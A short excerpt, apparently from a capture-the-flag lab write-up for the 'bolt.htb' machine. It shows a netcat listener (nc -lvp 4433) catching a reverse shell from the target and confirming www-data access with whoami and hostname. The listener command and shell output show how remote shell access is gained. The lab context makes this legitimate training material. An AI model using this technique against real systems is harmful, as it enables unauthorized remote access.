 ❯ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.11] from bolt.htb [10.10.11.114] 33548
bash: cannot set terminal process group (864): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bolt:~/demo$ whoami
whoami
www-data
www-data@bolt:~/demo$ hostname
hostname
bolt.htb
www-data@bolt:~/demo$